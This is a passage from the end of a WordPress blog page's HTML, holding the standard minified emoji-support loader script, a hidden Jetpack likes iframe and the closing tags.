const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.stirandstrain.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260104#ver=20260104' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	</body></html>
